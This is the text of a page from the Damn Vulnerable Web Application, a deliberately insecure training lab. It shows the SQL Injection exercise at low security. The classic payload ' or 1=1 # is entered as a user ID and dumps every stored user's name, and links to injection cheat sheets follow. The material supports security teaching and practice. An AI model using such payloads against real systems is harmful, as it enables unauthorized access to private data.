 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith
ID: ' or 1=1 #
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8